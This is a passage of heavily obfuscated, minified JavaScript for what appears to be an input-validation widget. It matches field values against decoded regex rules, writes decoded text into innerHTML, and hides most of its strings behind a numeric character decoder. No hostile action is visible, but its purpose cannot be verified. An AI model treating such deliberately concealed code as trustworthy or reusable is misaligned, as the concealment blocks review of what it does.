_0x1284a7=_0x1edaab[Symbol[_0x30e05b(0xddc)+'e']];if(void(-0x22f*-0xc+0x1987*0x1+-0x33bb*0x1)!==_0x1284a7){if(_0x6967ec['HJcMt']!==_0x30e05b(0xfc0)){var _0x2dd9dc=_0x1284a7[_0x30e05b(0x1c6f)](_0x1edaab,_0x24fbbb||'default');if(_0x6967ec[_0x30e05b(0x19f9)]!==_0x6967ec['hOpCA'](_0x5aa2f9,_0x2dd9dc))return _0x2dd9dc;throw new TypeError(_0x30e05b(0x185a)+'ive\x20must\x20r'+'eturn\x20a\x20pr'+_0x30e05b(0x12cb)+'lue.');}else{var _0x27b1e2={'XQwuD':_0x30e05b(0x313),'JyfHJ':function(_0x4b6b0d,_0x2a5154){var _0x229ec0=_0x30e05b;return _0x5e892a[_0x229ec0(0x1cac)](_0x4b6b0d,_0x2a5154);}};return _0x2dbb57=_0x5e892a['OiyNr'](_0x5e892a[_0x30e05b(0x199d)],typeof _0x5b947f)&&_0x5e892a[_0x30e05b(0x666)]('symbol',typeof _0x483911['iterator'])?function(_0x150ee8){return typeof _0x150ee8;}:function(_0x44200f){var _0x113d44=_0x30e05b;return _0x44200f&&_0x27b1e2[_0x113d44(0x10c1)]==typeof _0x1f8a47&&_0x27b1e2['JyfHJ'](_0x44200f[_0x113d44(0xa8f)+'r'],_0x5c6608)&&_0x44200f!==_0x3a932e[_0x113d44(0x1a42)]?'symbol':typeof _0x44200f;},_0x4afa10(_0xf4f056);}}return('string'===_0x24fbbb?String:Number)(_0x1edaab);}(_0x4c66cc,_0x18601b['fGVlb']);return _0x18601b['qfZwa']===_0x18601b[_0x281bb4(0x24f)](_0x5aa2f9,_0x1551f1)?_0x1551f1:_0x18601b['tBjEL'](String,_0x1551f1);}var _0x59c337=(function(){var _0x39adc6=_0x3b9750,_0xc6cc11={'yxVVa':'PoDoN','ZeVjA':function(_0x509961,_0x4f0a5d){return _0x18601b['zkzMF'](_0x509961,_0x4f0a5d);},'byvjZ':_0x18601b['HuFBS'],'tSIEB':function(_0x49fc92,_0x1fdb97,_0x573fbc){return _0x49fc92(_0x1fdb97,_0x573fbc);},'iyADt':function(_0x30a8c4,_0x35fa85){return _0x30a8c4===_0x35fa85;},'vpdKa':_0x18601b[_0x39adc6(0xbef)],'wPpWa':function(_0x57c004,_0x24a65e){return _0x57c004(_0x24a65e);},'SDjUx':function(_0x1ff51d,_0x5caa13){var _0x1cf647=_0x39adc6;return _0x18601b[_0x1cf647(0x1f3)](_0x1ff51d,_0x5caa13);},'XfaGk':_0x39adc6(0x18a8)};if(_0x39adc6(0xc5b)===_0x18601b[_0x39adc6(0x1ac)]){function _0x112c53(){var _0x52163e=_0x39adc6;if(_0x52163e(0x18df)===_0xc6cc11['byvjZ']){var _0x3912f4=arguments['length']>-0xf5f*-0x2+-0xd1*0x11+-0x10dd&&void(0x20ca*0x1+0xd94+-0x4a3*0xa)!==arguments[-0x248c+-0x1e*-0x125+0x236]?arguments[0x5*-0x4f3+0x22dc+-0xa1d]:{};!function(_0x41fc56,_0x18d702){var _0x5556d4=_0x52163e;if(_0xc6cc11[_0x5556d4(0x42f)]===_0xc6cc11[_0x5556d4(0x42f)]){if(!_0xc6cc11['ZeVjA'](_0x41fc56,_0x18d702))throw new TypeError('Cannot\x20cal'+_0x5556d4(0x16b1)+'as\x20a\x20funct'+'ion');}else _0x31367f[_0x5556d4(0x1523)+'ge']['removeItem'](this['challenge']),this['preventPro'+'pertyObser'+'ver']['populateDe'+'faults']();}(this,_0x112c53),this[_0x52163e(0x147b)]=_0xc6cc11['tSIEB'](_0x16f414,_0xc6cc11['tSIEB'](_0x16f414,{},_0x112c53[_0x52163e(0x12b9)+'leaseSumma'+'ry']),_0x3912f4);}else{if(!(_0x202618 instanceof _0x4b55aa))throw new _0x23e63b(_0x52163e(0x148b)+_0x52163e(0x16b1)+_0x52163e(0x166e)+'ion');}}var _0x22ae3d,_0x19faa4,_0x1dd211;return _0x22ae3d=_0x112c53,_0x19faa4=[{'key':'fetchUpdat'+'eButton','value':function(){var _0x17786c=_0x39adc6;if(_0xc6cc11['iyADt'](_0xc6cc11['vpdKa'],_0x17786c(0x1c0e))){var _0x395c24=arguments['length']>0x228+0x535*-0x6+0x1d16&&void(-0x1*0x4cd+-0x1*-0x791+-0x6*0x76)!==arguments[-0x1db*0x11+-0x12*0x1fc+0x4343]?arguments[-0x17*-0xc9+0x7b5+-0x19c4]:this['opt']['fetchRoleL'+_0x17786c(0x1bee)],_0x4e485d=this['opt']['optionalNo'+'de'],_0x20f2bd=this[_0x17786c(0x147b)][_0x17786c(0x7eb)+_0x17786c(0xed6)+'nge'];_0x4e485d&&_0x4e485d['classList'][_0x17786c(0xb8e)](this['opt'][_0x17786c(0x482)+'onValue']),_0x20f2bd&&(_0x395c24&&''!==_0x395c24&&(_0x20f2bd['innerHTML']=_0xc6cc11[_0x17786c(0x156c)](decodeURIComponent,_0x395c24)),_0x20f2bd['classList'][_0x17786c(0xb8e)](this[_0x17786c(0x147b)][_0x17786c(0x9c5)]));}else return _0xadc4d7;}},{'key':_0x18601b[_0x39adc6(0x59b)],'value':function(){var _0x2bc182=_0x39adc6;if(_0xc6cc11[_0x2bc182(0xa98)]('wfKSA',_0xc6cc11['XfaGk'])){if(!(_0x4e83ac instanceof _0x15de75))throw new _0x512840(_0x2bc182(0x148b)+'l\x20a\x20class\x20'+_0x2bc182(0x166e)+'ion');}else{var _0x56dbbc=this['opt']['optionalNo'+'de'],_0x285709=this[_0x2bc182(0x147b)][_0x2bc182(0x7eb)+'ngeWillCha'+_0x2bc182(0x1718)];_0x56dbbc&&_0x56dbbc[_0x2bc182(0x1918)][_0x2bc182(0x234)](this[_0x2bc182(0x147b)][_0x2bc182(0x482)+_0x2bc182(0x17df)]),_0x285709&&(this[_0x2bc182(0x147b)]['isSpeaker']&&(_0x285709['innerHTML']=''),_0x285709['classList'][_0x2bc182(0x234)](this['opt']['waitUntil']));}}}],_0x19faa4&&_0x18601b['JUNec'](_0x355844,_0x22ae3d['prototype'],_0x19faa4),_0x1dd211&&_0x355844(_0x22ae3d,_0x1dd211),Object['defineProp'+'erty'](_0x22ae3d,_0x39adc6(0x1a42),{'writable':!(0x832*-0x1+-0x40*-0x70+0x13cd*-0x1)}),_0x112c53;}else{var _0x1f362c=_0x5c9fa8[_0x39adc6(0x1c6f)](_0x5c4dd3,_0x297f53['NnJZb'](_0x1551fe,_0x39adc6(0x530)));if(_0x39adc6(0x1143)!==_0x11b2b0(_0x1f362c))return _0x1f362c;throw new _0x293907(_0x297f53[_0x39adc6(0x2ed)]);}}());_0x5789bc(_0x59c337,'printPrere'+_0x3b9750(0xa23)+'ry',{'fetchRoleList':'','optionalNode':null,'_parseOptionValue':_0x3c58d9['registerLo'+_0x3b9750(0x6f3)](_0x18601b['Vgxmo']),'dispatchRangeWillChange':null,'waitUntil':_0x3c58d9['registerLo'+'cale'](_0x18601b[_0x3b9750(0x13de)]),'isSpeaker':!(-0x1*0x195b+-0x1*-0x19ad+-0x51*0x1)});for(var _0x3ff83c=JSON[_0x3b9750(0x7cf)](_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)](_0x18601b['QmGcc'])),_0x2e5ca8=0x3c7*0x6+0x12b8+-0x2962;_0x2e5ca8<_0x3ff83c['length'];_0x2e5ca8++)_0x3ff83c[_0x2e5ca8][_0x3c58d9['registerLo'+'cale'](_0x18601b[_0x3b9750(0x336)])]=new RegExp(_0x18601b[_0x3b9750(0xcbc)](decodeURIComponent,_0x3ff83c[_0x2e5ca8][_0x3c58d9['registerLo'+_0x3b9750(0x6f3)](_0x18601b['LpWuQ'])])),_0x3ff83c[_0x2e5ca8][_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)](_0x3b9750(0xd1e)+'11')][_0x3b9750(0x2c9)]=new RegExp(decodeURIComponent(_0x3ff83c[_0x2e5ca8][_0x3c58d9[_0x3b9750(0xbfc)+'cale'](_0x18601b['CaCrW'])][_0x3b9750(0x2c9)]));function _0xfeeec7(_0x1bbd62){var _0x4d2bb0={'KnMhX':function(_0x4de9b2,_0x4b3e6b){var _0x2ff727=_0x1ce5;return _0x297f53[_0x2ff727(0xc27)](_0x4de9b2,_0x4b3e6b);}};return _0xfeeec7='function'==typeof Symbol&&'symbol'==typeof Symbol['iterator']?function(_0x57b4e2){var _0x15d457=_0x1ce5,_0x2ea94d={'erBCO':function(_0x5c5ee6,_0x2abb66){return _0x5c5ee6(_0x2abb66);},'kyfkn':_0x15d457(0x12d2)};if(_0x4d2bb0[_0x15d457(0x56c)]('sCmop','DQAlr'))return typeof _0x57b4e2;else{var _0x2ad0e5={'kkXgL':function(_0x1b070a,_0x53f4cf){return _0x1b070a-_0x53f4cf;},'RUElp':function(_0x3cc178,_0xbc1aa){var _0x2131e2=_0x15d457;return _0x2ea94d[_0x2131e2(0x461)](_0x3cc178,_0xbc1aa);}},_0x2a0c02=_0x4a2fdb;return _0x1b85ad['match'](/.{3}/g)[_0x2ea94d['erBCO'](_0x2a0c02,-0x17a1+-0xd3b*0x1+-0x9*-0x44a)](function(_0xe03c34){var _0x152a6d=_0x15d457,_0xd6c568=_0x3472ef;return _0xcf1be4[_0xd6c568(-0x1cc9+-0x1be1+0x3a5d)](_0x2ad0e5[_0x152a6d(0x19d6)](_0xe03c34[_0x2ad0e5['RUElp'](_0xd6c568,'0x1b2')](/\D/g,''),0x176*0xb+-0x133d+0x32f));})[_0x2ea94d[_0x15d457(0x461)](_0x2a0c02,_0x2ea94d['kyfkn'])]('');}}:function(_0x47dac5){var _0x52b473=_0x1ce5;return _0x47dac5&&_0x297f53[_0x52b473(0x1980)]('function',typeof Symbol)&&_0x47dac5[_0x52b473(0xa8f)+'r']===Symbol&&_0x297f53[_0x52b473(0xb1d)](_0x47dac5,Symbol[_0x52b473(0x1a42)])?'symbol':typeof _0x47dac5;},_0xfeeec7(_0x1bbd62);}function _0x1e5d50(_0x5df5c9,_0x113db0){var _0x624f34=_0x3b9750,_0x138156={'mhAjA':_0x18601b['JvMnr'],'UfuHv':function(_0x5d09db,_0x5c91ef){return _0x18601b['CxACU'](_0x5d09db,_0x5c91ef);},'Kuxmn':function(_0x4a960e,_0x1d9b5b){var _0x13b98f=_0x1ce5;return _0x18601b[_0x13b98f(0x1c9f)](_0x4a960e,_0x1d9b5b);},'jwQoa':_0x624f34(0x16d4)+_0x624f34(0x15cc)+'536z105114'+_0x624f34(0x1d5),'EOpUz':'80S1151031'+_0x624f34(0xa40),'ZbcwU':function(_0x11fc6,_0x5b60dc){return _0x18601b['cpJKb'](_0x11fc6,_0x5b60dc);},'BdbDJ':_0x624f34(0x1a47)+'02101112','NSXuC':function(_0x287346,_0x4c6d01,_0x32f3ce){return _0x18601b['JUNec'](_0x287346,_0x4c6d01,_0x32f3ce);},'qOgPE':_0x624f34(0x1138)+'01','XtTHe':_0x18601b['SZyuw']},_0x4750a9=Object[_0x624f34(0x20a)](_0x5df5c9);if(Object[_0x624f34(0x39b)+'ertySymbol'+'s']){if(_0x18601b['lfjNQ'](_0x624f34(0x79c),_0x18601b['MaYVy'])){var _0x317b31=Object[_0x624f34(0x39b)+'ertySymbol'+'s'](_0x5df5c9);_0x113db0&&(_0x317b31=_0x317b31['filter'](function(_0x2be5f8){var _0x4ac1d2=_0x624f34;if(_0x4ac1d2(0x1809)===_0x138156['mhAjA']){var _0x3a2ed4=_0x4e093d();return(_0x2f145c=function(_0x1f7ae2){return _0x3a2ed4[_0x1f7ae2-=-0xba9+-0x14*-0x17b+-0x49*0x39];})(_0x17280e,_0x254231);}else return Object[_0x4ac1d2(0x39b)+_0x4ac1d2(0x4c3)+'ptor'](_0x5df5c9,_0x2be5f8)[_0x4ac1d2(0xe07)];})),_0x4750a9['push']['apply'](_0x4750a9,_0x317b31);}else{var _0x3b8bad=arguments[_0x624f34(0x7f6)]>-0x992+0x4db+-0x47*-0x11&&_0x138156['UfuHv'](void(0xfd8+0x9e9+-0x19c1),arguments[-0x1d21+-0xd*0x1b+-0xf4*-0x20])&&arguments[-0x2447+-0x16fb+0x19a*0x25],_0x191175=_0x138156[_0x624f34(0xe50)](arguments['length'],0x1a20+0x108a+-0xa3*0x43)?arguments[-0x80d*-0x3+-0xfc8+-0x85e]:void(0x1e8a+0x5*-0x59+-0x1ccd);if(this['nearestFib'+_0x624f34(0x79e)+_0x624f34(0x1512)])this[_0x624f34(0x7c9)+'pertyObser'+_0x624f34(0x86d)]['cl'](_0x268266[_0x624f34(0xbfc)+_0x624f34(0x6f3)](_0x138156[_0x624f34(0x193c)]));else{if(this['targetObj'])return this['preventPro'+_0x624f34(0xac4)+'ver']['cl'](_0x3fb251['registerLo'+'cale'](_0x138156[_0x624f34(0xc82)])),void this[_0x624f34(0xe24)+'ame'](_0x25e620[_0x624f34(0xbfc)+'cale'](_0x624f34(0x475))+_0x138156['ZbcwU'](_0x396f87,_0x43e364(this[_0x516236[_0x624f34(0xbfc)+_0x624f34(0x6f3)](_0x624f34(0x1138)+'01')],this[_0x624f34(0x1c45)][_0x189da2[_0x624f34(0xbfc)+_0x624f34(0x6f3)]('111105125')])));this['preventPro'+_0x624f34(0xac4)+'ver']['cl'](_0x346c5a[_0x624f34(0xbfc)+_0x624f34(0x6f3)](_0x138156[_0x624f34(0x3a7)])),_0x3b8bad?this[_0x624f34(0x1062)+'tch'](_0x138156['NSXuC'](_0x583f40,this[_0x442e62['registerLo'+'cale'](_0x138156[_0x624f34(0x143)])],this['colortable'][_0x14a471[_0x624f34(0xbfc)+'cale'](_0x138156[_0x624f34(0xf56)])]),_0x191175):this['_fieldsByN'+_0x624f34(0x28a)](_0x329a56(this[_0x58eabd['registerLo'+_0x624f34(0x6f3)](_0x138156[_0x624f34(0x143)])],this[_0x624f34(0x1c45)][_0x280fbf['registerLo'+'cale'](_0x138156[_0x624f34(0xf56)])]),_0x191175);}}}return _0x4750a9;}function _0x2cc5a5(_0xd858eb){var _0x2871f1=_0x3b9750,_0x119883={'cSmCo':function(_0x47d66b,_0xe5aa72,_0xcb6e2,_0x1f5954){return _0x47d66b(_0xe5aa72,_0xcb6e2,_0x1f5954);},'PmdNx':function(_0x4ebe3a,_0x58b7cb){return _0x4ebe3a<_0x58b7cb;},'adxXZ':function(_0x7a4371,_0x492284){var _0x30249f=_0x1ce5;return _0x297f53[_0x30249f(0x1b10)](_0x7a4371,_0x492284);},'GuXzu':_0x2871f1(0xf18),'EwLZd':function(_0x1901c5,_0x2339f6,_0x49bcfd,_0x2ed46a){return _0x1901c5(_0x2339f6,_0x49bcfd,_0x2ed46a);}};if(_0x297f53[_0x2871f1(0xdf1)]==='RPjMk')_0x119883[_0x2871f1(0xb24)](_0xccd524,_0x359f5f,_0x4d9648,_0xd2b84f[_0x4fe256]);else{for(var _0x157ed7=-0x22c1+-0x11be*-0x1+0x1104;_0x157ed7<arguments['length'];_0x157ed7++){var _0x32ff3a=null!=arguments[_0x157ed7]?arguments[_0x157ed7]:{};_0x157ed7%(-0x21d+0x7d5*-0x1+0x9f4)?_0x1e5d50(_0x297f53[_0x2871f1(0x8f0)](Object,_0x32ff3a),!(0x1183+-0x847*-0x4+-0x329f*0x1))['forEach'](function(_0x186548){var _0x586c5e=_0x2871f1;if(_0x119883['GuXzu']==='XqSeb')for(var _0x997ec2=-0x42e+-0x18+0x446;_0x119883[_0x586c5e(0x15bc)](_0x997ec2,_0x478042['length']);_0x997ec2++){var _0x289462=_0x2b3ce3[_0x997ec2];_0x289462[_0x586c5e(0xe07)]=_0x289462[_0x586c5e(0xe07)]||!(0x5d*-0x49+0xe*0x161+0x2a*0x2c),_0x289462['configurab'+'le']=!(-0xa5f+0x6bb*-0x1+0x111a),_0x119883['adxXZ']('value',_0x289462)&&(_0x289462['writable']=!(0xa2d+0xb57+0x1b*-0xcc)),_0x39deff[_0x586c5e(0xe63)+_0x586c5e(0xf00)](_0x38baba,_0x566b30(_0x289462['key']),_0x289462);}else _0x119883['EwLZd'](_0x31a4da,_0xd858eb,_0x186548,_0x32ff3a[_0x186548]);}):Object['getOwnProp'+_0x2871f1(0x4c3)+_0x2871f1(0x66c)]?Object[_0x2871f1(0xe63)+_0x2871f1(0x989)](_0xd858eb,Object['getOwnProp'+_0x2871f1(0x4c3)+_0x2871f1(0x66c)](_0x32ff3a)):_0x1e5d50(_0x297f53['Hepsi'](Object,_0x32ff3a))['forEach'](function(_0x2a6300){var _0x7f679e=_0x2871f1;Object[_0x7f679e(0xe63)+'erty'](_0xd858eb,_0x2a6300,Object[_0x7f679e(0x39b)+'ertyDescri'+_0x7f679e(0x172f)](_0x32ff3a,_0x2a6300));});}return _0xd858eb;}}function _0x4ce773(_0x307c18,_0x2b4198){var _0x51bd3d=_0x3b9750;if('TTpuZ'===_0x51bd3d(0x17b2))for(var _0x4464d3=-0x226a+-0x1741+0x39ab;_0x4464d3<_0x2b4198['length'];_0x4464d3++){var _0x296e93=_0x2b4198[_0x4464d3];_0x296e93['enumerable']=_0x296e93[_0x51bd3d(0xe07)]||!(0x2f4*-0x8+0x1*0xa0a+0xd97),_0x296e93['configurab'+'le']=!(-0xb93+0xf63+-0x3d0),_0x297f53['fWSCk']in _0x296e93&&(_0x296e93[_0x51bd3d(0x11c6)]=!(-0x1199+-0x38d+-0x2*-0xa93)),Object[_0x51bd3d(0xe63)+'erty'](_0x307c18,_0x26a645(_0x296e93[_0x51bd3d(0x100d)]),_0x296e93);}else _0x5a3585[_0x51bd3d(0x111e)]['style']['overflowY']=_0x297f53[_0x51bd3d(0x6f0)],this[_0x51bd3d(0x148)]&&(this['iframe'][_0x51bd3d(0x234)](),this[_0x51bd3d(0x148)]=null),this['preventPro'+'pertyObser'+'ver'][_0x51bd3d(0x94c)+'faults']();}function _0x31a4da(_0x4a5930,_0x47c215,_0x274722){var _0x57814d=_0x3b9750;if(_0x57814d(0x1b13)!==_0x297f53[_0x57814d(0x58d)])return(_0x47c215=_0x26a645(_0x47c215))in _0x4a5930?Object[_0x57814d(0xe63)+_0x57814d(0xf00)](_0x4a5930,_0x47c215,{'value':_0x274722,'enumerable':!(-0x8bc*-0x1+-0x3*-0x20e+-0xee6),'configurable':!(0xcf9+0x1bb2+-0x28ab),'writable':!(-0x28d*-0x3+-0x1016+-0x1*-0x86f)}):_0x4a5930[_0x47c215]=_0x274722,_0x4a5930;else this['showLegend']=new _0x1428cb({'fetchRoleList':this['opt']['err']['msg'],'isSpeaker':this['opt']['err']['isSpeaker'],'optionalNode':this['helperModu'+_0x57814d(0xee8)],'dispatchRangeWillChange':''===this['opt'][_0x57814d(0x1049)]['DEFAULT_IN'+_0x57814d(0x1c50)]?null:this['opt'][_0x57814d(0x5ac)][_0x4968e3](this[_0x57814d(0x147b)]['err']['DEFAULT_IN'+_0x57814d(0x1c50)])});}function _0x26a645(_0x5c6686){var _0x1ef781=_0x3b9750,_0x5168ed={'JCJHg':_0x1ef781(0x861),'bKdVQ':function(_0x1e5f9f,_0x43509b){var _0x1197d2=_0x1ef781;return _0x297f53[_0x1197d2(0x2c2)](_0x1e5f9f,_0x43509b);},'lYBsD':_0x297f53[_0x1ef781(0x753)],'ZDzPU':_0x1ef781(0x185a)+'ive\x20must\x20r'+'eturn\x20a\x20pr'+'imitive\x20va'+_0x1ef781(0x8d5),'rQpge':_0x297f53[_0x1ef781(0x123d)]};if(_0x297f53[_0x1ef781(0x1898)](_0x297f53[_0x1ef781(0x5ba)],_0x297f53['ukPjo']))_0x46d3ba['defineProp'+'erty'](_0x5dc67e,_0x5a7738,_0x720af8['getOwnProp'+_0x1ef781(0x4c3)+'ptor'](_0x352eff,_0x30dea5));else{var _0x1f2b06=function(_0x16e6ae,_0xd3ee9){var _0x4b9bd0=_0x1ef781;if(_0x5168ed['JCJHg']===_0x4b9bd0(0x861)){if('object'!==_0xfeeec7(_0x16e6ae)||null===_0x16e6ae)return _0x16e6ae;var _0x169b61=_0x16e6ae[Symbol[_0x4b9bd0(0xddc)+'e']];if(void(-0x26a9+-0x471+0x2b1a)!==_0x169b61){var _0x1a9c42=_0x169b61[_0x4b9bd0(0x1c6f)](_0x16e6ae,_0xd3ee9||_0x4b9bd0(0x530));if(_0x5168ed['bKdVQ'](_0x5168ed['lYBsD'],_0xfeeec7(_0x1a9c42)))return _0x1a9c42;throw new TypeError(_0x5168ed['ZDzPU']);}return(_0x5168ed[_0x4b9bd0(0x10a1)]===_0xd3ee9?String:Number)(_0x16e6ae);}else return this['options']['selector'];}(_0x5c6686,_0x297f53[_0x1ef781(0x123d)]);return _0x297f53['UtQhj']===_0xfeeec7(_0x1f2b06)?_0x1f2b06:_0x297f53[_0x1ef781(0x18cf)](String,_0x1f2b06);}}var _0x15bccc=_0x3c58d9[_0x3b9750(0xbfc)+_0x3b9750(0x6f3)](_0x3b9750(0xd1e)+'11'),_0x8a28c0=(function(){var _0x1080b5=_0x3b9750,_0x1c779d={'ILULE':function(_0x2808a3,_0xc5032e){return _0x297f53['MDhJS'](_0x2808a3,_0xc5032e);},'SAaUQ':'MEenB','FaZVA':function(_0x203a03,_0x44663b){return _0x297f53['cYkDL'](_0x203a03,_0x44663b);},'XlkfV':function(_0x4deadf,_0x282e83){return _0x4deadf!==_0x282e83;},'BSBVH':function(_0xef12cc,_0x1b71bf,_0x50037f){return _0xef12cc(_0x1b71bf,_0x50037f);},'KldgB':function(_0x54db65,_0x402255){return _0x54db65!==_0x402255;},'VWoZF':function(_0x303ef4,_0x2f2e0e){return _0x303ef4===_0x2f2e0e;},'DHiDu':function(_0xcd11f7,_0x4addc8){return _0xcd11f7===_0x4addc8;},'NGbUl':function(_0x213bf4,_0x5de778){return _0x213bf4+_0x5de778;},'OGYOW':_0x297f53[_0x1080b5(0x1c3b)],'gqJeX':'1041051201'+_0x1080b5(0x10f8)+_0x1080b5(0x174f)+_0x1080b5(0x532)+_0x1080b5(0x2ae)+_0x1080b5(0x1b3)+_0x1080b5(0x7d5)+'6A11911410'+'9106106105'+'11850V36k7'+'1J11211511'+'910536x113'+'1151041011'+'12','sSwbB':function(_0xca45f3,_0x15084e){var _0x541286=_0x1080b5;return _0x297f53[_0x541286(0x1be3)](_0xca45f3,_0x15084e);},'iepPi':function(_0x5d4d09,_0x321a08){return _0x297f53['Rdsyk'](_0x5d4d09,_0x321a08);},'erIll':_0x297f53['lFtvJ'],'tPZPY':_0x297f53[_0x1080b5(0x653)],'XcInN':function(_0x54fec4,_0x2334b8){var _0x4bc905=_0x1080b5;return _0x297f53[_0x4bc905(0xb1d)](_0x54fec4,_0x2334b8);},'OgEDC':_0x1080b5(0x185a)+_0x1080b5(0xcd2)+'eturn\x20a\x20pr'+_0x1080b5(0x12cb)+'lue.','FcgJN':function(_0x280d3a,_0x5c2b02){return _0x280d3a<_0x5c2b02;},'LbwYw':function(_0x4c4a06,_0x100bb2){var _0x10204d=_0x1080b5;return _0x297f53[_0x10204d(0x1b10)](_0x4c4a06,_0x100bb2);},'ILMIh':'string','bIGDc':'symbol','GPKcj':function(_0x508b2b,_0xcbad9a){return _0x297f53['XRsNH'](_0x508b2b,_0xcbad9a);}};function _0x506b24(_0x635316,_0x507583){var _0x4ff968=_0x1080b5,_0x4aee4c={'iKFyO':'map','YobpK':'14juxwqh','WOKgL':_0x297f53[_0x4ff968(0x435)],'RxKtz':_0x4ff968(0xb33)+_0x4ff968(0x9fd),'OXkdm':_0x4ff968(0x5b5),'HMobT':'join','ksEdo':_0x297f53['sBmXc'],'MYsla':_0x297f53[_0x4ff968(0x1bf)],'dBBAT':_0x297f53[_0x4ff968(0x12c5)]};!function(_0x1b3dbd,_0x547cc8){var _0x1438e5=_0x4ff968;if(_0x1c779d[_0x1438e5(0x239)]('fRjyf','fRjyf')){if(!(_0x1b3dbd instanceof _0x547cc8))throw new TypeError('Cannot\x20cal'+_0x1438e5(0x16b1)+'as\x20a\x20funct'+'ion');}else{var _0x1ca007=[_0x4aee4c['iKFyO'],_0x4aee4c[_0x1438e5(0x135b)],'replace','fromCharCo'+'de',_0x4aee4c['WOKgL'],_0x4aee4c['RxKtz'],_0x4aee4c['OXkdm'],_0x1438e5(0x18c1)+_0x1438e5(0x14d0),_0x4aee4c['HMobT'],_0x4aee4c['ksEdo'],_0x4aee4c[_0x1438e5(0x4c9)],_0x4aee4c[_0x1438e5(0x546)],_0x1438e5(0xdc0)+'vwHF','75846LeAjQ'+'r'];return(_0x4655d1=function(){return _0x1ca007;})();}}(this,_0x506b24),this[_0x4ff968(0x1c7f)+'rd']=_0x635316,this[_0x4ff968(0x175b)+'st']=_0x507583,this['_handleErr'+'or']=_0x3ff83c[-0x5ad+-0xfac+-0x5*-0x445],this[_0x4ff968(0xcde)+'er']=!(0x1d48+0x35*-0x7d+-0x366);}var _0x28bfd3,_0x15c7ff,_0x4a9428;return _0x28bfd3=_0x506b24,_0x15c7ff=[{'key':'toBytesLE','value':function(){var _0x2abf51=_0x1080b5;if('MEenB'!==_0x1c779d['SAaUQ'])return _0xf04c4b[_0x1033b8-=-0x44d*0x4+-0x23bd+0x36a3*0x1];else{var _0xec594=_0x1c779d['FaZVA'](arguments[_0x2abf51(0x7f6)],0x1*-0x18e3+-0x1*0x29b+0x1b7e)&&_0x1c779d['XlkfV'](void(0x3e*0x2e+0x1003+-0x1b27),arguments[-0x1609+0x13de+0x22b])?arguments[-0x78*-0x3e+0x397*0x4+-0x2b6c]:{};this['opt']=_0x2cc5a5(_0x2cc5a5({},_0x506b24[_0x2abf51(0x12b9)+'leaseSumma'+'ry']),_0xec594),this['opt'][_0x2abf51(0x1049)]=_0x2cc5a5(_0x1c779d['BSBVH'](_0x2cc5a5,{},_0x506b24['printPrere'+'leaseSumma'+'ry'][_0x2abf51(0x1049)]),this[_0x2abf51(0x147b)]['err']),this[_0x2abf51(0xd87)+'ePolyfill']();}}},{'key':_0x297f53['IIHau'],'value':function(){var _0x5e26a5=_0x1080b5;this['showLegend']=new _0x59c337({'fetchRoleList':this[_0x5e26a5(0x147b)][_0x5e26a5(0x1049)]['msg'],'isSpeaker':this[_0x5e26a5(0x147b)][_0x5e26a5(0x1049)][_0x5e26a5(0x319)],'optionalNode':this['ShoppingLi'+'st'],'dispatchRangeWillChange':''===this['opt'][_0x5e26a5(0x1049)][_0x5e26a5(0x1868)+'TERVAL']?null:this[_0x5e26a5(0x147b)][_0x5e26a5(0x5ac)][_0x39324d](this['opt'][_0x5e26a5(0x1049)]['DEFAULT_IN'+_0x5e26a5(0x1c50)])});}},{'key':'MyDropzone','value':function(){var _0x7606ce=_0x1080b5,_0x490db4={'WziEr':_0x7606ce(0x16b7)+_0x7606ce(0x9d5),'LaGoA':function(_0x238638,_0x24796a){return _0x238638===_0x24796a;},'YArqA':_0x7606ce(0xc7b)+_0x7606ce(0x381)+_0x7606ce(0x37c)+'ext','Sxbdp':function(_0x404db4,_0x44ef55){var _0x4d5029=_0x7606ce;return _0x1c779d[_0x4d5029(0x11b7)](_0x404db4,_0x44ef55);}},_0x52a41b=this,_0x4cae46=this[_0x7606ce(0x175b)+'st'];return _0x4cae46[_0x7606ce(0x905)]=function(){var _0x57185d=_0x7606ce,_0x2c88de=_0x490db4[_0x57185d(0x1c85)][_0x57185d(0xc18)]('|'),_0x34f37f=0x159+-0x3*0x55b+-0x3ae*-0x4;while(!![]){switch(_0x2c88de[_0x34f37f++]){case'0':if(_0x490db4[_0x57185d(0x1bab)](-0x26be+0x6a*0x19+0x9e*0x2e,_0x595ef5['length']))return _0x4cae46['value']='',void _0x52a41b['addBuildIn'+'foJSON'](_0x3ff83c[-0xe*0x169+0x24aa+-0x43b*0x4]);continue;case'1':var _0x595ef5=_0x4cae46[_0x57185d(0xa9b)][_0x57185d(0x7a4)](_0x416ce4,'')['substring'](0x14e*0xd+-0x1e58+-0x2*-0x6b1,_0x4cae46['maxLength']?_0x4cae46['maxLength']:0x158a+-0x516+-0x1064);continue;case'2':_0x52a41b[_0x57185d(0xcde)+'er']!==_0x3ca9bf&&(_0x52a41b[_0x57185d(0xcde)+'er']=_0x3ca9bf,_0x52a41b[_0x57185d(0x147b)][_0x57185d(0x1596)+'slation'](_0x52a41b));continue;case'3':var _0x16dc42=_0x506b24[_0x57185d(0xadc)+'n'](_0x595ef5);continue;case'4':_0x52a41b[_0x57185d(0x4b5)+'foJSON'](_0x16dc42),_0x52a41b['opt'][_0x57185d(0x4d9)+_0x57185d(0xeb1)]&&(_0x4cae46[_0x57185d(0xa9b)]=_0x595ef5['match'](_0x52a41b['_handleErr'+'or'][_0x15bccc][_0x57185d(0x2c9)])[_0x57185d(0x832)](-0x11dc+0x2462+-0x1285)[_0x57185d(0x5d4)](function(_0x2b5584){return!!_0x2b5584;})['join'](_0x52a41b['opt']['Distributa'+'bles']));continue;case'5':var _0x3ca9bf=_0x52a41b[_0x57185d(0x6c6)+'IAL'](_0x4cae46['value']);continue;case'6':if(_0x3ca9bf){_0x52a41b['requiredAn'+'y']();var _0x32733c=_0x52a41b[_0x57185d(0x147b)]['jsonmapper'];_0x32733c&&!_0x32733c['STATE_INIT'+'IAL']()&&_0x52a41b['opt']['transforme'+'r']&&_0x32733c['focus'](),_0x52a41b['createReco'+'rd']['setCount'](_0x490db4[_0x57185d(0xf5a)],_0x4cae46[_0x57185d(0xa9b)]);}else _0x490db4[_0x57185d(0x5c1)](_0x52a41b[_0x57185d(0xc49)+'or'][_0x15bccc][_0x57185d(0x6ee)],_0x595ef5[_0x57185d(0x7f6)])?_0x52a41b[_0x57185d(0x8f4)+'y']():_0x52a41b['generateUi'+_0x57185d(0x150d)+'r']();continue;}break;}},_0x4cae46['onblur']=function(){var 